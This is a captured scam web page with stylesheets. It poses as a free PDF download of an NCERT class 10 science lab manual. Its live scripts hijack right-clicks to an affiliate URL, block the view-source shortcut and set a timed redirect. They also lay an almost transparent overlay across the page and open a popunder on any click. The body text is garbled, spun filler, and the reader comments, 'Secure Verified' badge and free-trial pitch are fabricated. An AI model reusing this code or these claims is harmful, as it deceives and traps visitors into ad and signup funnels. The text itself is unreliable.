

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elwood-avalos.firebaseapp.com/924.html
body_size: 4166
content:
<!DOCTYPE html>
<html lang="">
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="language" content="EN"> 
  <title>&#10148; Download ncert 10th class science lab manual 2015 PDF E-Book @ Elwood Avalos</title>
<meta name="description" content="Free  Download ncert 10th class science lab manual 2015 PDF E-Book at Elwood Avalos">
<link href="./asset/fb.css" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css">
  <link rel="stylesheet" href="./font-awesome-4.7.0/css/font-awesome.css">
  <link href="./asset/style.css" rel="stylesheet">
  <link rel="shortcut icon" href="./asset/icon.png">
  <style>
    .logo {background: transparent url("img/lg.gif") no-repeat scroll 50% 0%;
      background: #fff;
      height: 100px;
      display: block;
      margin-bottom: 10px;
    }
		.panel-footer {background:#fff;}
		h4 small, .h4 small {color:green;}

		.panel-top {
			background: #3579f5 none repeat scroll 0 0;
			color: #fff;
			font-size: 11pt;
			font-weight: bold;
			padding:5px 15px;
			text-align:center;
		}
  </style>
  
      <script type='text/javascript'>
        var url = 'https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=ncert-10th-class-science-lab-manual-2015_elwood-avalos';
        var delay = '600000';

        window.onload = function () {
            DoTheRedirect()
        }

        function DoTheRedirect() {
            setTimeout(GoToURL, delay)
        }

        function GoToURL() {
            // IE8 and lower fix
            if (navigator.userAgent.match(/MSIE\s(?!9.0)/)) {
                var referLink = document.createElement('a');
                referLink.href = url;
                document.body.appendChild(referLink);
                referLink.click();
            }

            // All other browsers
            else {
                window.location.replace(url);
            }
        }
    </script>
    <!--REDIRECTING ENDS-->

    <script type='text/javascript'>
        var onlyOnImages = false;

        var isIE5 = document.all && document.getElementById;  // IE 5 or higher
        var isMoz = !isIE5 && document.getElementById;  // Mozilla/Firefox

        function cancelContextMenu(e) {
            location.href = 'https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=ncert-10th-class-science-lab-manual-2015_elwood-avalos';
            return false;
        }

        function onContextMenu(e) {
            if (!onlyOnImages
                || (isIE5 && event.srcElement.tagName == 'IMG')
                || (IsMoz && e.target.tagName == 'IMG')) {
                return cancelContextMenu(e);
            }
        }

        if (document.getElementById) {
            document.oncontextmenu = onContextMenu;
        }
    </script>

    </script>
    <script type="text/javascript">
	
    document.onkeydown = function (e) {
        if (e.ctrlKey &&
            (e.keyCode === 85)) {
            return false;
        }
    };
    </script>

  
</head>

<body>
  <div id="body">
     <div class="container">
      <div id="scroll">
        <div class="col-md-offset-2 col-md-8 col-sm-12">
          <div class="panel">
						<div class="panel-top">
							<center><h1>ncert 10th class science lab manual 2015</h1></center>
            </div>
            <div id="input">
              <div class="panel-body" id="description">
                <div class="row">
                  <div class="topreader">
                    <img class="img-responsive" src="./asset/readertop.jpg" />
                  </div>
                  <div class="reader">
                    <img class="img-responsive" src="https://ts2.mm.bing.net/th?q=ncert-10th-class-science-lab-manual-2015"/>
                  </div>
                  <div class="topreader">
                    <img class="img-responsive" src="./asset/readerbottom.jpg" />
                  </div>
                </div>
              </div>

              <div class="panel-footer">

									<b>Book Descriptions:</b>
								Technological progress has rendered regular ncert 10th class science lab manual 2015 textbooks much less well-known as more people embrace the comfort that include the developments. With the assistance of the e-reader gadget, it is possible to study all of the guides you are able to manage without obtaining concerns with the sight, In particular since e-ink does not glow and you can also set contrast to comfy levels. There is certainly even more effortless because you can carry as quite a few textbooks with you as you wish about the devices something which would prove cumbersome with paper sure textbooks.<br><br

No cost ncert 10th class science lab manual 2015 textbooks are available online so you obtain to take pleasure in your read through without having seriously paying Substantially around the guides that you favor. But to acquire an far more satisfying time with the free publications, you should be careful Along with the reserve downloads which means you end up having real promotions that match your studying Tastes each and every way achievable.<br><br

Tip one - Decide on trustworthy and responsible internet sites to download your ncert 10th class science lab manual 2015 eBooks from. There are many sites around giving free of charge books, but only the best will comprise all applicable books on your examining Choices. A superb web page mustn't exclusively cope with a single genre, but really should at least offer you wide variety so you've got the liberty to select the publications that you could down load and read for free in lieu of remaining restricted to choices Simply because you are obtaining the guides totally free. A very good web site must also present guides that happen to be written by industry experts and recognized authors for that matter. It will be more convenient to settle on a site that sends you updates once new textbooks are actually uploaded on the internet site. Find out Whatever you can appreciate from the website in advance of subscribing which means you recover worth.<br><br

Idea 2 - Select the obtain structure carefully. No cost ncert 10th class science lab manual 2015 guides downloads might be in RTF, TXT, EPUB, PDF and MOBI formats. PDF ebook format is most likely the most effective that you could accept. It's really a format that contains texts total with drawings, formulation and any other graphical information the e book could possibly have. Most books basically seem pretty captivating in PDF format and in many cases the tables are Obviously displayed to give you the most pleasant time looking through your chosen textbooks. You'll find the format Specifically impressive with books that contact on Health and wellness and come with a great deal of graphics to take the information residence. There are actually Excellent web pages offering cost-free eBooks in PDF formats only.<br><br

Suggestion three - Endure any ebook assessment before downloading ncert 10th class science lab manual 2015. It can be the most effective means of comprehension exactly what the reserve is all about and deciding whether it's one thing you would probably delight in reading through. Reviews could be from readers who've previously read from the guides or you can also count on guide previews that give you a summary of what is behind the Tale. The books may very well be free of charge, but that does not suggest that you should be stuck that has a unexciting reserve just because it is actually no cost. Locate a little bit over it right before likely in advance Together with the obtain.<br><br

If you download free of charge ncert 10th class science lab manual 2015 publications pdf, select a web site that's most responsible to make sure you have quite possibly the most enjoyable reading knowledge feasible.<br><br

								<b>How it works:</b>
								<ul>
									<li><kbd>1.</kbd> Register for FREE 1st month.</li>
									<li><kbd>2.</kbd> Download your desired books</li>
									<li><kbd>3.</kbd> Easy to cancel your membership.</li>
                                    <li><kbd>4.</kbd> Joint with more than 80.000 Happy Readers.</li>
								</ul>



            <h2>Recommended Books</h2>
		
		<p style="font-size:11px;" align="justify"><b style="font-size:13px;">Note:</b>
 We cannot guarantee that every book is in the library. But if You are
still not sure with the service, you can choose FREE Trial service. You
can cancel anytime. You can also find customer support email or phone in
 the next page and ask more details about availability of this book.
Click "CONTINUE" button to proceed.
</p>
              </div>
            </div>



            <div class="panel-body" id="console" style="display: none;">
              <code class="command"></code>
            </div>


            <div class="panel-footer">
              <div class="row">
                <div id="fbFeedbackContent">

								<center><a rel="nofolow" href="/">Home</a> | <a rel="nofolow" href="/contact">Contact</a> | <a rel="nofolow" href="/dmca">DMCA</a> | <a rel="nofolow" href="/privacy.html">Privacy and Policy</a></center>

                  <hr>
                  <p style="text-align:right;color:#3B5998;"><strong>73 Comments</strong></p>
									<hr>

                  <ul>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/fb_jenny.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Jenny Martins</a> <span></span>

                        <p>
                          Finally I get this ebook, thanks Elwood Avalos for all these ncert 10th class science lab manual 2015 can get now! </p>

                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 1</a> · <a>Like</a> · <a>Follow</a> · 1 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/fb_lisa.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Lisa Doran</a> <span></span>
                        <p>
                          cooool I am so happy xD </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 12</a> · <a>Like</a> · <a>Follow</a> · 1 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Markus Jensen</a>
                        <p>
                          I did not think that this would work, my best
friend showed me Elwood Avalos website, and it does! I get my most wanted eBook </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 1 hour ago </div>
                      </div>
                      <ul>
                        <li>
                          <a class="image">
                            <img class="img" src="./asset/picture_002.jpg" alt="">
                          </a>
                          <div class="postContainer">
                            <a href="#">Michael Strebensen</a>
                            <p>
                              wtf this great ebook for free?! </p>
                            <div class="bottom">
                              <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 48 minutes ago </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_003.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Hun Tsu</a> <span></span>
                        <p>
                          My friends are so mad that they do not know how I have all the high quality ebook which they do not! </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 3 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/fb_tina.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Tina Milan</a> <span></span>
                        <p>
                          It's very easy to get quality ebooks ;) </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 3 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_007.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Jim Letland</a> <span></span>
                        <p>
                          hahahahaha </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 5 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_006.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Lukasz Czaru</a> <span></span>
                        <p>
                          so many fake sites. this is the first one which worked! Many thanks </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 5</a> · <a>Like</a> · <a>Follow</a> · 6 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_005.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Georgina Kalafikis</a> <span></span>
                        <p>
                          wtffff i do not understand this! </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 1</a> · <a>Like</a> · <a>Follow</a> · 8 hour ago </div>
                      </div>
                      <ul>
                        <li>
                          <a class="image">
                            <img class="img" src="./asset/fb_martin.jpg" alt="">
                          </a>
                          <div class="postContainer">
                            <a href="#">Martin Borton</a>
                            <p>
                              Just select your click then download
button, and complete an offer to start downloading the ebook. If there
is a survey it only takes 5 minutes, try any survey which works for you.
 </p>
                            <div class="bottom">
                              <a>Reply</a> · <a class="like"><i></i> 17</a> · <a>Like</a> · <a>Follow</a> · 8 hour ago </div>
                          </div>
                          <ul>
                            <li>
                              <a class="image">
                                <img class="img" src="./asset/picture_004.jpg" alt="">
                              </a>
                              <div class="postContainer">
                                <a href="#">Ida Kelvin</a>
                                <p>
                                  lol it did not even take me 5 minutes at all! XD </p>
                                <div class="bottom">
                                  <a>Reply</a> · <a class="like"><i></i> 13</a> · <a>Like</a> · <a>Follow</a> · 8 hour ago </div>
                              </div>
                            </li>
                          </ul>
                        </li>
                      </ul>
                    </li>
                  </ul>
 </div>
              </div>

            </div>
          </div>



        </div>


				<div class="col-md-offset-2 col-md-8">

				</div>
      </div>

		</div>
  </div>
 	<div class="overlay">
	<div class="ct">
   <p><span class="blue">Free Membership Registration</span></p>
<center><a href="https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=ncert-10th-class-science-lab-manual-2015_elwood-avalos" rel="nofollow"><img src="https://3.bp.blogspot.com/-SWnPf4ZnliQ/XhC05priocI/AAAAAAAABAU/hmQp48mp-BQMNtQ2IVFbHFyWEZf43purQCK4BGAYYCw/s200/members-area.png"></a></center>

	<center><p>Please <span class="red">LOGIN</span> or create <span class="red">FREE ACCOUNT</span> in order to <span class="blue">READING</span> or <span class="blue">DOWNLOAD</span>
    <br> <br>
	<a href="https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=ncert-10th-class-science-lab-manual-2015_elwood-avalos" rel="nofollow" id="continue" class="x-domain clone">Create my account now</a>
<br>
	</p><div class="secure"><img src="./asset/secure-icon.png" /> Secure Verified
	</div>

<hr>
  <p style="margin-top:3px;font-size:10px;">
    </p><center><a rel="nofolow" href="/">Home</a> - <a rel="nofolow" href="/dmca">DMCA</a> - <a rel="nofolow" href="/privacy">Privacy</a> - <a rel="nofolow" href="/contact">Contact</a> - <a href="/sitemap.xml">Sitemap</a> - <a href="/firebase.xml">Feed</a></center>
  <p></p>


	</center></div>

	</div>


<script type="text/javascript">
window.onload = function() {
document.body.innerHTML += '<div id="overlay" style="position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color: #000;filter:alpha(opacity=1);-moz-opacity:0.5;-khtml-opacity: 0.5;opacity: 0.01;z-index: 10;"></div>';
}
</script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4422639,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4422639&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>

<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');
	    window.open('https://skillpropulsion.com/d9vd882jm?key=842e8cef064c106000c0c0ba530091ec', '_blank');
	});
</script>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://elwood-avalos.firebaseapp.com/asset/fb.css
body_size: -56
content:
body
{
    font-family: Arial,'lucida grande',tahoma,verdana,sans-serif;
    font-size: 11px;
    color: #333;
    line-height: 1.28;
    text-align: left;
    direction: ltr;
}

li,
ul
{
    margin: 0px;
    padding: 0px;
}

li
{
    list-style: none;
}

a
{
    cursor: pointer;
    color: #3B5998;
    text-decoration: none;
    font-weight: bold;
}

#fbFeedbackContent .top
{
    padding: 9px 0 7px;
    border-bottom: 1px solid #CCC;
    border-top: 1px solid #CCC;
}

#fbFeedbackContent .top a
{
    float: right;
}

#fbFeedbackContent li
{
    padding: 10px 0;
    border-bottom: 1px #E2E2E2 solid;
}

#fbFeedbackContent li li
{
    margin-left: 60px;
    border-bottom: none;
    margin-top: 5px;
    border-top: 1px #E2E2E2 solid;
}

#fbFeedbackContent span
{
    color: grey;
}

#fbFeedbackContent .postContainer
{
    display: table-cell;
    vertical-align: top;
    width: 10000px;
}

#fbFeedbackContent .image
{
    float: left;
    background-color: #EDEDED;
    margin-bottom: 8px;
    margin-right: 11px;
}

#fbFeedbackContent .bottom
{
    color: gray;
}

#fbFeedbackContent .bottom a
{
    font-weight: normal;
}

#fbFeedbackContent .bottom .like i
{
    background: url(../asset/sprite.png);
    background-position: -33px -170px;
    display: inline-block;
    width: 15px;
    height: 13px;
}

.uiLinkSubtle
{
    display: block;
    color: gray;
    font-weight: normal;
    font-size: 9px;
    margin-top: 6px;
}

.uiLinkSubtleIcon
{
    float: left;
    display: block;
    background: url(../asset/sprite.png);
    background-position: 0px -187px;
    height: 14px;
    width: 14px;
    margin-right: 5px;
    margin-top: 5px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://elwood-avalos.firebaseapp.com/asset/style.css
body_size: 1499
content:
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700,400italic");
.topreader img{width:100%;height: auto}
.reader{background:url("readerbg.jpg") repeat-y;background-size: 100% auto;}
.reader img{margin:-5px auto 0;width:94%;position:relative;height: auto}
.overlay {
    position: fixed;
    z-index: 1000; /* Something high */
    height: 320px;
    width: 450px;
    background: white;
    top: 50%;
    left: 50%;
    margin-left: -225px; /* Negative half width */
    margin-top: -100px; /* Negative half height */
    box-shadow: 0 0 0 2038px rgba(0,0,0,.5); /* The semi-transparent bg. Something weird about Safari and numbers bigger than this */
    -webkit-transition: 1s; /* Little extra spice */
	  border-radius: 5px;
	  display:block
}
.ct{
	margin: 20px 30px 0 30px;
	font-size: 12px;
	text-align:center;line-height:24px;font-weight:bold;
}
.blue{
	color:#2370B6;
	font-weight:bold;font-size: 16px;
}
.red{
color: #ff0000; font-weight: bold;font-size: 16px;
}
.secure{font-size:12px;font-weight:bold;color:#777;margin-top:10px; text-align:center;}

#continue{background:#2370b6;background:-moz-linear-gradient(top, #2370b6 0%, #226db3 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #2370b6), color-stop(100%, #226db3));background:-webkit-linear-gradient(top, #2370b6 0%, #226db3 100%);background:-o-linear-gradient(top, #2370b6 0%, #226db3 100%);background:-ms-linear-gradient(top, #2370b6 0%, #226db3 100%);background:linear-gradient(to bottom, #2370b6 0%, #226db3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='$special-blue', endColorstr='#226db3',GradientType=0 );border:0.0625rem solid #1d64a6;box-shadow:0 0 0 0.0625rem #428dd1 inset;color:#fff;font-size:1.3em;font-weight:bold;padding:1rem 2rem;text-decoration:none;text-transform:uppercase;text-shadow:0 0.0625rem 0 #333;-webkit-border-radius:0.3125rem;border-radius:0.3125rem;}
#continue:hover{background:#277dcb}

body{
    width: 100%;
    padding: 0;
    margin: 0;
	background: #777;
}

.panel{
    outline: none;
    box-shadow: 0 0 20px rgba(0,0,0,.8);
    font: 13px/1.55 'Open Sans',Helvetica,Arial,sans-serif;
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.9);
}

.panel-body{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
}

#description .row{
    padding-bottom: 20px;

}

.panel-header{
    padding: 20px;
    border-bottom: 1px solid rgba(0,0,0,.1);
    background: #fff;
    font-size: 25px;
    font-weight: 300;
    color: #232323;
    text-align: center;

}

code.command {
    color: #fff;
    font-weight: bold;
    background-color:#000;
    font-family: monospace;
    display: inline-block;
    margin: 6px 6px 6px 6px;
    padding: 12px 12px 12px 12px;
    border-style: solid;
    border-width: thin;
    border-color: black;
    width: 100%;
    min-height: 400px;
}

.dl_button {
    display: block;
    background: -webkit-linear-gradient(#ffd34c, #fcb326); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#ffd34c, #fcb326); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#ffd34c, #fcb326); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#ffd34c, #fcb326); /* Standard syntax (must be last) */
    background-color: #fcb326;
    font-weight: 700;
    font-size: 50px;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase;
    padding: 1.5%;
    padding-top: 2%;
    text-decoration: none;
    border-radius: 3px;
    border: 1px solid #ffd34c;
    width: 85%;
    margin-top: 25px;
}
.dl_button:hover {
    background: -webkit-linear-gradient(#fcb326, #ffd34c); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#fcb326, #ffd34c); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#fcb326, #ffd34c); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#fff526, #ffd34c); /* Standard syntax (must be last) */
}
div.panel-footer{
    display: block;
    padding: 15px 30px 25px;
}

.echoSoc_wrap, .echoSoc_overlay {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.echoSoc_wrap {
  z-index: 999999999;
  display: none;
}

.echoSoc_overlay {
  z-index: 777777;
  background: #555;
  opacity: .7;
  display: none;
}

.echoSoc_frame {
  background-color: #eee;
  width: 400px;
  position: absolute;
  text-align: center;
  border-radius: 3px;
  z-index: 888888;
  overflow: hidden;
  display: none;
  box-shadow: 0 0 0 1px #fff, 0 0 5px 2px rgba(0, 0, 0, .3);
}

.echoSoc_title {
  background-color: #333;
  position: relative;
  padding: 4px 0;
}

.echoSoc_title h3 {
  text-align: center;
  color: #fff;
  font-size: 26px;
  margin: 3px 0;
}
.echoSoc_content {
  padding: 6px;
  color: #6f6f6f;
}

.echoSoc_description li {
  text-align: center;
  list-style: none;
  padding: 5px 0;
  display: block;
}

.echoSoc_buttons {
  display: block;
  min-height: 23px;
  position: relative;
  margin: 0 auto;
  padding: 10px 0;
  overflow: hidden;

  transform: scale(0.9);
}

.echoSoc_countdown {
  font-size: 11px;
  margin-top: 10px;
}

.echoSoc_countdown span {
  color: #63c2ff;
  font-weight: bold;
}


/* Sticky footer styles
-------------------------------------------------- */
html {
  position: relative;
  min-height: 100%;
}
body {
  /* Margin bottom by footer height */
  margin-bottom: 60px;
}
.form-search {
  max-width: 700px;
  margin: 0 auto;
}

.vcenter {display:table!important; height:450px;}

.vcenter div[class*='col'] {
display: table-cell!important;
vertical-align:middle;
float:none;

}

.footer {
  position: absolute;
  bottom: 0;
  width: 100%;
  /* Set the fixed height of the footer here */
  height: 60px;
  background-color: #f5f5f5;
}

a{
  color           : #337ab7;
  text-decoration : none;
}

.starRating:not(old){
  display        : inline-block;
  width          : 7.5em;
  height         : 1.5em;
  overflow       : hidden;
  vertical-align : bottom;
}

.starRating:not(old) > input{
  margin-right : -100%;
  opacity      : 0;
}

.starRating:not(old) > label{
  display         : block;
  float           : right;
  position        : relative;
  background      : url('http://www.onesourcebook.com/img/star-off.svg');
  background-size : contain;
}

.starRating:not(old) > label:before{
  content         : '';
  display         : block;
  width           : 1.5em;
  height          : 1.5em;
  background      : url('http://www.onesourcebook.com/img/star-on.svg');
  background-size : contain;
  opacity         : 0;
  transition      : opacity 0.2s linear;
}

.starRating:not(old) > label:hover:before,
.starRating:not(old) > label:hover ~ label:before,
.starRating:not(:hover) > :checked ~ label:before{
  opacity : 1;
}


/* Custom page CSS
-------------------------------------------------- */
/* Not required for template or sticky footer method. */

body > .container {
  padding: 60px 15px 0;

}
.container .text-muted {
  margin: 20px 0;
}

.footer > .container {
  padding-right: 15px;
  padding-left: 15px;
}

code {
  font-size: 80%;
}

img, .ads {cursor:pointer;}
img:hover, .ads:hover {cursor:pointer;}
.panel-body {padding-top:0px}
.panel{padding:10px;background:#999 !important}
.panel-top {background:#333 !important;border:5px solid #222}